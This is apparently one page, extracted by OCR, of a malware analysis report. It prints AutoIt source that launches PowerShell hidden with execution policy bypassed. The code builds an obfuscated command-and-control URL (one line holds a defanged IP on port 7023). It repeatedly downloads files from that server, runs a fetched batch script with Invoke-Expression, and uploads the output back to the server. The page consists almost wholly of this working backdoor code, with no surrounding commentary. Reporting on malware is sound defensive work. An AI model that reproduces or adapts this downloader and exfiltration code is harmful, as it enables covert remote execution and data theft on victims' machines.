;=========================== run powershell in assosation with $method
===============
Switch $method
    Case 0
   Local $exitcode = RunWait("powershell.exe -nop -executionpolicy bypass -File """ &
$HOME & "dnip.ps1""" , '', @SW_HIDE)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Powershell start 0:" & $method & "\t
ExitCode:" & $exitcode)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Home:" & $HOME)
    Case 1
  Local $exitcode = RunWait("powershell.exe -nop -executionpolicy bypass -File """ &
$HOME & "dntx.ps1""" , '', @SW_HIDE)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Powershell start 1:" & $method & "\t
ExitCode:" & $exitcode)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Home:" & $HOME)
    Case 2
  ;Local $SERVER="http://107.191.62[.]45:7023/update[.]php?req=" & $cname
  Local $SERVER="ht"&"tp:"&"/"&"/"& $userver&"/upd" & "ate."& "ph"&"p?req"& "=" &
$cname
  $Dwn= "powershell "" " & _
    " &{$wc=(new-object System.Net.WebClient); " & _
    "while(1){try{$r=Get-Random ;$wc.DownloadFile('" _
    & $SERVER & _
    "&m=d','" & $HOME & "dn\'+$r+'.-_');" & _
    " Rename-Item -path ('"  & _
     $HOME & _
     "dn\'+$r+'.-_') -newname " & _
     "($wc.ResponseHeaders['Content-Disposition'].Substring(" & _
     "$wc.ResponseHeaders['Content-
Disposition'].Indexof('filename=')+9))}catch{break}}}"""

  $Dwn = StringReplace($Dwn, "-_", "dwn")

  RunWait($Dwn, '', @SW_HIDE)


  $DownloadExecute="powershell "" " & _
       "&{$r=Get-Random; "& _
       "$wc=(new-object System.Net.WebClient);" & _
       "$wc.DownloadFile('" & $SERVER & "&m=b','" & $HOME&"dn\'+$r+'.-_');" & _
       "Invoke-Expression ('"& StringReplace($HOME, " ", "` ")&"dn\'+$r+'.-_ >" &
StringReplace($HOME, " ", "` ")&"up\'+$r+'-_');" & _
       "Rename-Item -path ('" & $HOME & _
       "up\'+$r+'-_') -newname ($wc.ResponseHeaders['Content-
Disposition'].Substring(" & _
       "$wc.ResponseHeaders['Content-Disposition'].Indexof('filename=')+9)+'.txt');"
& _
       "Get-ChildItem " & StringReplace($HOME, " ", "` ") & "up\ | ForEach-Object "&
_
       "{if((Get-Item($_.FullName)).length -gt 0){$wc.UploadFile('" & _
       $SERVER & _
       "&m=u',$_.FullName)};" & _
       "Remove-Item $_.FullName};Remove-Item ('"& $HOME & "dn\'+$r+'.-_')}"""

  $DownloadExecute = StringReplace($DownloadExecute, "-_", "bat")
3/5